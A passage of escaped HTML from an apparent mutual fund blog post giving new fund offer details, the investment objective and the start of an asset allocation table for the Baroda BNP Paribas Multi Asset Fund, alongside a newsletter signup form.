\/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENFO\ndetails for Baroda BNP Multi Asset Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.45pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Opens\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E28\/11\/2022\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Closes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E12\/12\/2022\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Manager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMr. Jitendra Sriram\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMr. Vikram Pamnani\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBenchmark\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENifty 50 TRI (65), Nifty Composite Debt Index (20), Domestic Price of\n  Gold (15)\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMinimum Investment \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E5,000\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Category\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMulti Asset Allocation\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EExit Load\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENil if 10% of total allotted units are redeemed or switched within 12\n  months.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIf units are redeemed or switched beyond 10% limit within 12 months,\n  then 1% of applicable NAV. \u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENil if units are switched or redeemed after 12 months.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBaroda BNP Paribas\nMulti Asset Fund would be an open – ended multi asset fund investing across\nvaried asset classes but within the set limit. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2022\/11\/there-are-no-best-mutual-fund-schemes.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read why there is no such thing as best mutual fund schemes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBaroda\nBNP Paribas Multi Asset Fund Investment Objectives\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe investment\nobjective of the fund is to generate long term capital appreciation by\ninvesting primarily in equity \u0026amp; equity related instruments, debt \u0026amp;\nmoney market instruments, REITS\/InVITs and Gold ETF.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no guarantee\nthat the investment objectives of the scheme would be achieved.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: xx-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBaroda\nBNP Multi Asset Fund Allocation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe asset allocation\nfor the fund would be something like this\u003Cb\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.05pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EAsset\n  Class\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMinimum\n  